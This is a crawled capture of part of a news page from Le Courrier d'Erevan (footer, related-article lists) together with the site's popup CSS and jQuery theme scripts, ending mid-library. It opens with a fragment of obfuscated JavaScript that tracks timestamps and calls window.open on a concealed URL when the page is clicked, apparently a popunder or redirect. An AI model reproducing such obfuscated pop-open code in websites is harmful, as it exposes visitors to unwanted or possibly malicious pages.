_0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-addtoany field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.courrier.am%2Ffr%2Fnode%2F4421&amp;title=F%C3%AAter%20autrement%20%3F"></a>
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></div></div></div><div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-046e1b60bb9017c1d567c43c6cc67362">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/node/4543"><img src="https://www.courrier.am/sites/default/files/styles/530x350/public/portrait-monique-1-0.jpg?itok=CA4fmHLT" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-4a4dcdf194ea85f293f7791653d97a06">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-frontiere-entre-l-armenie-et-la-turquie-ne-comptera-plus-de-gardes-frontieres-russes">La frontière entre l&#039;Arménie et la Turquie ne comptera plus de gardes-frontières russes</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/rencontre-entre-ararat-mirzoyan-et-marco-rubio">Rencontre entre Ararat Mirzoyan et Marco Rubio</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/janvier-1990-a-bakou-on-tue-des-armeniens">Janvier 1990. A Bakou, on tue des Arméniens</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/plus-de-2-26-millions-de-touristes-ont-visite-l-armenie-en-2025">Plus de 2,26 millions de touristes ont visité l&#039;Arménie en 2025</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-ancien-premier-ministre-georgien-condamne-a-cinq-ans-de-prison">L&#039;ancien Premier ministre géorgien condamné à cinq ans de prison</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
              </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/node/4421" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9LCUsnGvz7fKXnLq6t8ZZLlfX7D-tOekQn2xEYLpsTw" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://www.courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"F\u00eater autrement ?",url:"https:\/\/www.courrier.am\/fr\/node\/4421"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://www.courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c
body_size: 6581
content:


/* ---- Border ---- */

.popup-style-white .popup-element-body table.popup-layout{ border-collapse: collapse; margin: 0; padding: 0; position: relative;}
.popup-style-white .popup-element-body table.popup-layout tbody{ border: none;}
.popup-style-white .popup-element-body table.popup-layout td{ margin: 0; padding: 0;}

.popup-style-white .popup-element-body .top .left{ background: url('images/top-left.png') no-repeat; height: 55px; width: 55px; padding-left: 55px;}
.popup-style-white .popup-element-body .top .right{ background: url('images/top-right.png') no-repeat; height: 55px; width: 55px; padding-right: 55px;}
.popup-style-white .popup-element-body .top .center{ background: url('images/top.png') repeat-x top; height: 55px;}

.popup-style-white .popup-element-body .center .center{ background: url('images/back.png');}
.popup-style-white .popup-element-body div.inner{ color: #444; margin: -20px -15px; position: relative;}
.popup-style-white .popup-element-body div.inner a{ color: #222; text-decoration: none;}
.popup-style-white .popup-element-body div.inner a:hover{ color: #000; text-decoration: underline;}

.popup-style-white .popup-element-body a.popup-close-button{ background: url('images/close.png') left top; display: block; height: 17px; position: absolute; top: -12px; right: -17px;width: 17px;background-size: contain;}
 .popup-style-white .popup-element-body a.popup-close-button span{ display: none;}

.popup-style-white .popup-element-body .center .left{ background: url('images/left.png') repeat-y left; width: 55px;}
.popup-style-white .popup-element-body .center .right{ background: url('images/right.png') repeat-y right; width: 55px;}

.popup-style-white .popup-element-body .bottom .left{ background: url('images/bottom-left.png') no-repeat; height: 55px; width: 55px;}
.popup-style-white .popup-element-body .bottom .right{ background: url('images/bottom-right.png') no-repeat; height: 55px; width: 55px;}
.popup-style-white .popup-element-body .bottom .center{ background: url('images/bottom.png') repeat-x bottom;}


/* ---- Arrows ---- */

/* -- Top left -- */

.popup-style-white .popup-element-body.origin-top-left.expand-top-left table.popup-layout{ top: 20px; left: 20px;}
.popup-style-white .popup-element-body.origin-top-left.expand-top-left .bottom .right{ background-image: url('images/otl-etl.png');}
.popup-style-white .popup-element-body.origin-top-left.expand-top-right table.popup-layout{ top: 10px; left: -20px;}
.popup-style-white .popup-element-body.origin-top-left.expand-top-right .bottom .left{ background-image: url('images/otl-etr.png');}
.popup-style-white .popup-element-body.origin-top-left.expand-bottom-left table.popup-layout{ top: -30px; left: 5px;}
.popup-style-white .popup-element-body.origin-top-left.expand-bottom-left .top .right{ background-image: url('images/otl-ebl.png');}

.popup-style-white .popup-element-body.origin-top-left.expand-bottom-right table.popup-layout{ top: -20px; left: -20px;}

/* -- Top right -- */

.popup-style-white .popup-element-body.origin-top-right.expand-top-left table.popup-layout{ top: 10px; left: 20px;}
.popup-style-white .popup-element-body.origin-top-right.expand-top-left .bottom .right{ background-image: url('images/otr-etl.png');}
.popup-style-white .popup-element-body.origin-top-right.expand-top-right table.popup-layout{ top: 20px; left: -20px;}
.popup-style-white .popup-element-body.origin-top-right.expand-top-right .bottom .left{ background-image: url('images/otr-etr.png');}

.popup-style-white .popup-element-body.origin-top-right.expand-bottom-left table.popup-layout{ top: -20px; left: 20px;}

.popup-style-white .popup-element-body.origin-top-right.expand-bottom-right table.popup-layout{ top: -30px; left: -5px;}
.popup-style-white .popup-element-body.origin-top-right.expand-bottom-right .top .left{ background-image: url('images/otr-ebr.png');}

/* -- Bottom left -- */

.popup-style-white .popup-element-body.origin-bottom-left.expand-top-left table.popup-layout{ top: 35px; left: 5px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-top-left .bottom .right{ background-image: url('images/obl-etl.png');}

.popup-style-white .popup-element-body.origin-bottom-left.expand-top-right table.popup-layout{ top: 20px; left: -20px;}

.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-left table.popup-layout{ top: -20px; left: 15px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-left .top .right{ background-image: url('images/obl-ebl.png');}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-right table.popup-layout{ top: -5px; left: -20px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-right .top .left{ background-image: url('images/obl-ebr.png');}

/* -- Bottom right -- */

.popup-style-white .popup-element-body.origin-bottom-right.expand-top-left table.popup-layout{ top: 20px; left: 20px;}

.popup-style-white .popup-element-body.origin-bottom-right.expand-top-right table.popup-layout{ top: 35px; left: -10px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-top-right .bottom .left{ background-image: url('images/obr-etr.png');}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-left table.popup-layout{ top: -5px; left: 20px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-left .top .right{ background-image: url('images/obr-ebl.png');}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-right table.popup-layout{ top: -20px; left: -20px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-right .top .left{ background-image: url('images/obr-ebr.png');}


/* ---- Menus ---- */

.popup-style-white .popup-element-body .popup-menu-branch,
.popup-style-white .popup-element-body .popup-menu-item{ display: block;}

.popup-style-white .popup-element-body .popup-menu-branch div.inner{ width: 150px;}

.popup-style-white .popup-element-body div.inner .popup-menu-leaf-title,
.popup-style-white .popup-element-body div.inner .popup-menu-branch-title{ color: #444; margin: 0 0 0 -15px; padding: 0 0 0 15px; text-decoration: none !important;}
.popup-style-white .popup-element-body .popup-menu-branch-title{ background: url('images/menu-arrow.png') no-repeat right 5px;}

.popup-style-white .popup-element-body div.inner .popup-menu-leaf-title:hover,
.popup-style-white .popup-element-body div.inner .popup-menu-branch-title.popup-title-active{ color: #fff; background-color: #888; background-position: right -17px;}




--- FILE ---
content_type: text/javascript
request_url: https://www.courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js
body_size: 29112
content:
(function ($) {
  $(document).ready(function () {

    //form-item focused
    $('.form-item > *').focus(function () {
      $(this).parent().addClass('focused');
    });
    $('.form-item > *').blur(function () {
      $(this).parent().removeClass('focused');
    });

    //header-bg-image navbar-fixed
    var header = $('#header');
    var headerHeight = header.outerHeight();
    //var headerBg = $('.header-bg-video.navbar-fixed #header-bg');
    var headerBg = $('.navbar-fixed #header-bg');
    var navbar = $('.navbar-fixed #navbar');
    var headerBgHeight = headerHeight - 192;

    $(document).scroll(function (e) {
      var scrollPercent = (headerBgHeight - window.scrollY) / headerBgHeight;
      if (scrollPercent >= 0) {
        headerBg.css('opacity', scrollPercent);
      }
      if (window.scrollY > headerHeight - 128) {
        navbar.addClass('navbar-bg');
      }
      else {
        navbar.removeClass('navbar-bg');
      }
      if (window.scrollY > headerHeight - 64) {
        navbar.addClass('navbar-shadow');
      }
      else {
        navbar.removeClass('navbar-shadow');
      }
    });

    // drawer
    $('#navbar-menu-toggle').click(function (e) {
      $('body').addClass('drawer-open');
      e.stopPropagation();
      e.preventDefault();
    });

    $('#drawer-overlay').click(function (e) {
      $('body').removeClass('drawer-open');
    });

    $('#drawer-menu-close').click(function (e) {
      $('body').removeClass('drawer-open');
      e.stopPropagation();
      e.preventDefault();
    });

    // jquery touch events https://github.com/benmajor/jQuery-Touch-Events
    $('#drawer').swipeleft(function () {
      $('body').removeClass('drawer-open');
    });

    $('#drawer-overlay').swipeleft(function () {
      $('body').removeClass('drawer-open');
    });

    // smooth scroll for internal links
    
    var fixedHeight = 24;
    if ( $('body').hasClass('navbar-fixed') ) {
      fixedHeight += 64;
    }

    if ( $('body').hasClass('adminimal-menu') ) {
      var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
      if (width < 1025) {
        fixedHeight += 47;
      }
      else {
        fixedHeight += 29;
      }
    }

    $('a[href^="#"]:not([href="#"])').on('click', function(e) {
      e.preventDefault();
      var target = this.hash;
      var $target = $(target);
      $('html, body').stop().animate({
        'scrollTop': $target.offset().top - fixedHeight
      }, 600, 'swing', function (e) {
        if (history.pushState) {
          history.pushState(null, null, target);
        }
        else {
          window.location.hash = target;
        }
      });
    });

    var pathname = window.location.pathname;
    $('a[href^="' + pathname + '#"]').on('click', function (e) {
      e.preventDefault();
      var target = this.hash;
      var $target = $(target);
      $('html, body').stop().animate({
        'scrollTop': $target.offset().top - fixedHeight
      }, 600, 'swing', function (e) {
        if (history.pushState) {
          history.pushState(null, null, target);
        }
        else {
          window.location.hash = target;
        }
      });
    });

    // collapsible panels
    $('.collapsible-toggle').click(function () {
      var target = '#'.concat($(this).attr('data-target'));
      $(target).slideToggle('fast');
      $(this).toggleClass('expanded');
    });

    // tootips
    $('.tooltip').hover(function () {
      $(this).addClass('tooltip-expanded');
    }, function () {
      $(this).removeClass('tooltip-expanded');
    });

    // dropdown menus
    $('.menu-dropdown-toggle').click(function (e) {
      $(this).removeClass('tooltip-expanded');
      $(this).find('.tooltip').removeClass('tooltip-expanded');
      var target = '#'.concat($(this).attr('data-target'));
      $(target).slideToggle('fast');
      $('.menu-dropdown:not(' + target + ')').slideUp('fast');
      e.stopPropagation();
      e.preventDefault();
    });
    
    $(document).click(function () {
      $('.menu-dropdown').slideUp('fast');
    });


  }); 
}(jQuery));
;
/**
 * jquery.ripple.js
 * 
 * @version 0.0.1
 * @author SUSH <sush@sus-happy.ner>
 * https://github.com/sus-happy/jquery.ripple.js
 */

(function($, U) {
    // use border-radius
    $.support.borderRadius = false;
    // use transition
    $.support.transition = false;
    $(function() {
        $.each( [ 'borderRadius', 'BorderRadius', 'MozBorderRadius', 'WebkitBorderRadius', 'OBorderRadius', 'KhtmlBorderRadius' ], function( i, v ) {
            if( document.body.style[v] !== undefined ) $.support.borderRadius = true;
            return (! $.support.borderRadius );
        } );

        var el = $("<div>");
        $.support.transition = typeof el.css("transitionProperty") === "string";
    } );

    $.extend( {
        // jquery.ripple用の関数
        ripple: {
            // アニメーションの裏に隠れないようにするDOM
            $textSpan: $('<span>').css( { position: 'relative', 'z-index': 2 } ),
            // アニメーション用のDOM
            $rippleWrap: $('<span>', { 'class': 'rippleWrap' } ).css( { position: 'absolute', 'z-index': 1, 'left': 0, 'top': 0, 'overflow': 'hidden' } ).append(
                            $('<span>', { 'class': 'rippleAnimate' } ).css( { position: 'absolute', 'left': 0, 'top': 0, 'width': 0, 'height': 0, 'border-radius': '50%' } )
                         ),
            // jquery.rippleが利用できるか？
            is: function() {
                return $.support.borderRadius && $.support.transition;
            },
            // coreクラス
            core: function( target, param ) {
                this.$target   = target;
                this._v_duration = 400;
                this._h_duration = 400;
                this._timer      = null;

                // paramに値があれば設定変更
                if( param !== U && Object.prototype.hasOwnProperty.call( param, 'v_duration' ) ) {
                    this.set_view_duration( param.v_duration );
                }
                if( param !== U && Object.prototype.hasOwnProperty.call( param, 'h_duration' ) ) {
                    this.set_hide_duration( param.h_duration );
                }

                // イベント初期設定
                this.init();
            }
        }
    } );

    // coreクラスを拡張しておく
    $.ripple.core.prototype = {
        // 設定変更
        set_view_duration: function( v_duration ) {
            this._v_duration = v_duration;
        },
        set_hide_duration: function( h_duration ) {
            this._h_duration = h_duration;
        },

        // イベント初期設定
        init: function() {
            var that = this;

            // position staticだったらrelativeにしておく
            if( this.$target.css( 'position' ) === 'static' ) {
                this.$target.css( 'position', 'relative' );
            }
            // スマホ端末のハイライトを切る
            this.$target.css( '-webkit-tap-highlight-color', 'rgba( 0, 0, 0, 0 )' );

            // 必要DOMを追加
            this.$target.wrapInner( $.ripple.$textSpan );
            this.$target.append( $.ripple.$rippleWrap.clone() );

            // 必要DOMを変数に入れておく
            this.$rippleWrap    = this.$target.find( '.rippleWrap' );
            this.$rippleAnimate = this.$target.find( '.rippleAnimate' );

            // マスクに関係するスタイルを反映する
            // border-radius
            this.$rippleWrap.css( 'border-radius', this.$target.css( 'border-radius' ) );

            // 色を指定
            this.$target.find( '.rippleAnimate' ).css( 'background-color', this.$target.attr( 'data-color' ) );

            // イベントを登録
            if( ('ontouchstart' in window) ) {
                this.$target.bind( 'touchstart.ripple', function( e ) {
                    that.view( e.originalEvent.touches[0] );
                } );
                this.$target.bind( 'touchend.ripple', function( e ) {
                    that.hidden( e.originalEvent.touches[0] );
                } );
                this.$target.bind( 'mouseleave.ripple', function( e ) {
                    that.hidden( e );
                } );
            } else {
                this.$target.bind( 'mousedown.ripple', function( e ) {
                    that.view( e );
                } );
                this.$target.bind( 'mouseup.ripple mouseleave.ripple', function( e ) {
                    that.hidden( e );
                } );
            }
        },

        // イベント廃止
        remove: function() {
        },

        // アニメーション開始
        view: function(e) {
            // タイマーは切っておく
            clearTimeout(this._timer);

            // マスク要素のサイズを再取得（変わる可能性も考慮して）
            var width  = this.$target.outerWidth();
            var height = this.$target.outerHeight();
            this.$rippleWrap.stop( true, false ).width( width ).height( height ).css( { 'opacity': 1, 'transition': 'none' } );

            // サイズを指定（縦横の大きい値）
            var circleRatio      = 2.8;
            var size = Math.max( width, height );

            // マウスボタンの位置を取得
            // offsetX, offsetYがおかしいのでpageX, pageYから計算する
            var offsetX = e.pageX - this.$target.offset().left;
            var offsetY = e.pageY - this.$target.offset().top;
            this.$rippleAnimate.css( { 'width': size, 'height': size, 'transform': 'scale3d( 0, 0, 1 )', 'left': offsetX-size/2, 'top': offsetY-size/2, 'transition': 'none' } );

            var animateTo        = {};
            animateTo.transform  = 'scale3d( ' + circleRatio + ', ' + circleRatio + ', 1 )';
            animateTo.transition = ( this._v_duration/1000 )+'s ease-out';

            // アニメーション開始
            this.$rippleAnimate.show()
                .css( animateTo );
        },

        // アニメーション終了
        hidden: function( e ) {
            var that = this;
            // Wrapの透明度を下げて隠していく
            this.$rippleWrap.stop( true, false ).css( { 'opacity': 0, 'transition': 'opacity '+( this._h_duration/1000 )+'s ease-out' } );

            // アニメーション終了タイミングでサイズ変更
            clearTimeout( this._timer );
            this._timer = setTimeout( function() {
                that.$rippleWrap.css( { 'opacity': 1, 'transition': 'none' } );
                that.$rippleAnimate.css( { 'transform': 'scale3d( 0, 0, 1 )', 'transition': 'none' } );
            }, this._v_duration );
        }
    };

    $.fn.extend( {
        // jquery.ripple
        ripple: function( opt ) {
            // 必要条件に満たさなければ終了
            // border-radiusとtransitionが使えればたぶん動く
            if(! $.ripple.is() ) {
                return $(this);
            }

            // 対象DOMに対してイベントを登録する
            $(this).each( function() {
                new $.ripple.core( $(this), opt );
            } );

            return $(this);
        }
    });
})(jQuery);


(function($) {
    $(function() {
        $('.ripple').ripple();
        $('.btn').ripple();
        $('.fab').ripple();
    });
})(jQuery);
;
/*!
 * jQuery Mobile Events
 * by Ben Major
 *
 * Copyright 2011-2015, Ben Major
 * Licensed under the MIT License:
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 * 
 */
"use strict";!function(a){function n(){var a=f();a!==g&&(g=a,d.trigger("orientationchange"))}function u(b,c,d,e){var f=d.type;d.type=c,a.event.dispatch.call(b,d,e),d.type=f}a.attrFn=a.attrFn||{};var b="ontouchstart"in window,c={tap_pixel_range:5,swipe_h_threshold:50,swipe_v_threshold:50,taphold_threshold:750,doubletap_int:500,touch_capable:b,orientation_support:"orientation"in window&&"onorientationchange"in window,startevent:b?"touchstart":"mousedown",endevent:b?"touchend":"mouseup",moveevent:b?"touchmove":"mousemove",tapevent:b?"tap":"click",scrollevent:b?"touchmove":"scroll",hold_timer:null,tap_timer:null};a.isTouchCapable=function(){return c.touch_capable},a.getStartEvent=function(){return c.startevent},a.getEndEvent=function(){return c.endevent},a.getMoveEvent=function(){return c.moveevent},a.getTapEvent=function(){return c.tapevent},a.getScrollEvent=function(){return c.scrollevent},a.each(["tapstart","tapend","tapmove","tap","tap2","tap3","tap4","singletap","doubletap","taphold","swipe","swipeup","swiperight","swipedown","swipeleft","swipeend","scrollstart","scrollend","orientationchange"],function(b,c){a.fn[c]=function(a){return a?this.on(c,a):this.trigger(c)},a.attrFn[c]=!0}),a.event.special.tapstart={setup:function(){var b=this,d=a(b);d.on(c.startevent,function a(e){if(d.data("callee",a),e.which&&1!==e.which)return!1;var f=e.originalEvent,g={position:{x:c.touch_capable?f.touches[0].screenX:e.screenX,y:c.touch_capable?f.touches[0].screenY:e.screenY},offset:{x:c.touch_capable?Math.round(f.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(e.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(f.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(e.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:e.target};return u(b,"tapstart",e,g),!0})},remove:function(){a(this).off(c.startevent,a(this).data.callee)}},a.event.special.tapmove={setup:function(){var b=this,d=a(b);d.on(c.moveevent,function a(e){d.data("callee",a);var f=e.originalEvent,g={position:{x:c.touch_capable?f.touches[0].screenX:e.screenX,y:c.touch_capable?f.touches[0].screenY:e.screenY},offset:{x:c.touch_capable?Math.round(f.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(e.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(f.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(e.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:e.target};return u(b,"tapmove",e,g),!0})},remove:function(){a(this).off(c.moveevent,a(this).data.callee)}},a.event.special.tapend={setup:function(){var b=this,d=a(b);d.on(c.endevent,function a(e){d.data("callee",a);var f=e.originalEvent,g={position:{x:c.touch_capable?f.changedTouches[0].screenX:e.screenX,y:c.touch_capable?f.changedTouches[0].screenY:e.screenY},offset:{x:c.touch_capable?Math.round(f.changedTouches[0].pageX-(d.offset()?d.offset().left:0)):Math.round(e.pageX-(d.offset()?d.offset().left:0)),y:c.touch_capable?Math.round(f.changedTouches[0].pageY-(d.offset()?d.offset().top:0)):Math.round(e.pageY-(d.offset()?d.offset().top:0))},time:Date.now(),target:e.target};return u(b,"tapend",e,g),!0})},remove:function(){a(this).off(c.endevent,a(this).data.callee)}},a.event.special.taphold={setup:function(){var e,b=this,d=a(b),f={x:0,y:0},g=0,h=0;d.on(c.startevent,function a(i){if(i.which&&1!==i.which)return!1;d.data("tapheld",!1),e=i.target;var j=i.originalEvent,k=Date.now(),l={x:c.touch_capable?j.touches[0].screenX:i.screenX,y:c.touch_capable?j.touches[0].screenY:i.screenY},m={x:c.touch_capable?j.touches[0].pageX-j.touches[0].target.offsetLeft:i.offsetX,y:c.touch_capable?j.touches[0].pageY-j.touches[0].target.offsetTop:i.offsetY};f.x=i.originalEvent.targetTouches?i.originalEvent.targetTouches[0].pageX:i.pageX,f.y=i.originalEvent.targetTouches?i.originalEvent.targetTouches[0].pageY:i.pageY,g=f.x,h=f.y;var n=d.parent().data("threshold")?d.parent().data("threshold"):d.data("threshold"),o="undefined"!=typeof 